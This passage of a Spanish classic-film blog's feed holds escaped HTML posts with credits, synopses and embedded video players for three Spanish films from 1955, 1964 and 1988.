none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=496697\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESiglo XVI\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=508571\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EConquista de América\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=763343\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EColonialismo\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn el mítico país de El Dorado las ciudades son de oro y los hombres cubren sus cuerpos con áureas vestimentas. Es la historia de Pedro de Ursúa, el atractivo y joven capitán de la expedición, vencedor de los negros cimarrones del Paraná. Es la historia de Lope de Aguirre, un vasco con delirios de grandeza que se unió a la expedición de Ursúa para buscar lo que no había encontrado en su vida: la paz. Es la historia de Elvira, hija de Lope, la historia de doña Inés de Atienza, la mujer más bella del Perú; la historia del indio Uiracuru, guía de la expedición. Es la historia de 300 hombres que empeñaron sus haciendas y sus almas en el descenso del más grande e ignorado río del mundo.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205507507805504304a04403106703404806102207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7589281118326548181\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/10\/el-dorado-1988-hdtv.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7589281118326548181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7589281118326548181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/10\/el-dorado-1988-hdtv.html","title":"El Dorado (1988) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC4lm6pDGs1xipf__kxKQQwFbulghUk8z2OejpBmBCU1jZme962u9Y46zlnuU8ZO5G8j1gNQR_UFfB2vlRUnsD91kFSCGzEUJNJpVqyinpPEyn89prCaMDFxISoZSBx8l9-HtSwO35Ls8W\/s72-c\/MV5BMjM5NDgwMzUwM15BMl5BanBnXkFtZTgwNzg5MTA2MTE%2540._V1_.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5649985971211139743"},"published":{"$t":"2019-06-10T09:11:00.000+02:00"},"updated":{"$t":"2019-06-10T09:11:05.472+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1964"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"}],"title":{"type":"text","$t":"Casi un caballero (1964) DVD"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXug2M_B_IBtTWJfIxXY-b0cCevE-JYlqIMZYpoZAQGQI36NuYBctDEf_58N9S6fC07m3cfUPBcSk2iNFVS-IaSYWUnPf3ENm1FY4qCjMJFG7WrsvUYeZTU09dYfLoRHOULfaFTI3J45po\/s1600\/casi_un_caballero-718120765-large.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"520\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXug2M_B_IBtTWJfIxXY-b0cCevE-JYlqIMZYpoZAQGQI36NuYBctDEf_58N9S6fC07m3cfUPBcSk2iNFVS-IaSYWUnPf3ENm1FY4qCjMJFG7WrsvUYeZTU09dYfLoRHOULfaFTI3J45po\/s320\/casi_un_caballero-718120765-large.jpg\" width=\"194\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECasi un caballero\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1964\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E98 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"España\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/ES.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"España\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Mar%C3%ADa%20Forqu%C3%A9\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"José María Forqué\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé María Forqué\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EVicente Coello,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EPedro Masó,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERafael J. Salvia (Obra: Carlos Llopis)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAdolfo Waitzman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJuan Mariné\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alberto%20Closas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlberto Closas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Concha%20Velasco\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EConcha Velasco\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Luis%20L%C3%B3pez%20V%C3%A1zquez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé Luis López Vázquez\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alfredo%20Landa\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlfredo Landa\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ana%20Castor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAna Castor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Ferrandis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAntonio Ferrandis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Agust%C3%ADn%20Gonz%C3%A1lez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAgustín González\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EHesperia Films S.A. \/ Pedro Masó Producciones Cinematográficas\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1766\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Carlos Llopis\"\u003EAdaptaciones de Carlos Llopis\u003C\/a\u003E\u0026nbsp;\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESusana, una ladrona inexperta e ingenua que trabaja con dos ladronzuelos de poca monta, conoce a Alberto, un ladrón hábil y elegante. La rivalidad que surge entre ellos es inevitable, sobre todo porque Alberto siempre se queda con el botín. Adaptación de la obra de Carlos Llopis titulada \"¿De acuerdo, Susana?\".\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"720\" height=\"450\" src=\"https:\/\/www.fembed.com\/v\/kdn68a3q88e6pwm\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5649985971211139743\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/casi-un-caballero-1964-dvd.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5649985971211139743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5649985971211139743"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/casi-un-caballero-1964-dvd.html","title":"Casi un caballero (1964) DVD"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXug2M_B_IBtTWJfIxXY-b0cCevE-JYlqIMZYpoZAQGQI36NuYBctDEf_58N9S6fC07m3cfUPBcSk2iNFVS-IaSYWUnPf3ENm1FY4qCjMJFG7WrsvUYeZTU09dYfLoRHOULfaFTI3J45po\/s72-c\/casi_un_caballero-718120765-large.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4721575863707858046"},"published":{"$t":"2019-05-29T17:57:00.000+02:00"},"updated":{"$t":"2019-05-29T17:57:24.185+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1955"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"}],"title":{"type":"text","$t":"La ciudad perdida (1955) DVD"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_m_LGopRdTAKhYfbjT2DDTfE8uoFp1xe-pdPPDYPnihwrzihUjDrN7m_arlYVaXno2a_MDEKLO29-udjHIeTzcdfAV2L2p7ntYa_fRKVKqfxmy2qsIr6kIsPw6BrR6ciWhyphenhyphenbQqmFgzc-g\/s1600\/la_ciudad_perdida-118407440-large.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"338\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_m_LGopRdTAKhYfbjT2DDTfE8uoFp1xe-pdPPDYPnihwrzihUjDrN7m_arlYVaXno2a_MDEKLO29-udjHIeTzcdfAV2L2p7ntYa_fRKVKqfxmy2qsIr6kIsPw6BrR6ciWhyphenhyphenbQqmFgzc-g\/s320\/la_ciudad_perdida-118407440-large.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELa ciudad perdida\u0026nbsp;\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1955\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E83 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"España\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/ES.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"España\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Margarita%20Alexandre\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Margarita Alexandre\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMargarita Alexandre\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Rafael%20Mar%C3%ADa%20Torrecilla\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Rafael María Torrecilla\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERafael María Torrecilla\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMargarita Alexandre,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERafael María Torrecilla,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJosé Luis Barbero (Novela: Mercedes Fórmica)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMiguel Asins Barbó\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERenato del Frate\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cosetta%20Greco\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECosetta Greco\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fausto%20Tozzi\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFausto Tozzi\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mar%C3%ADa%20Dolores%20Pradera\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMaría Dolores Pradera\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=F%C3%A9lix%20Dafauce\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFélix Dafauce\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nani%20Fern%C3%A1ndez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENani Fernández\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan 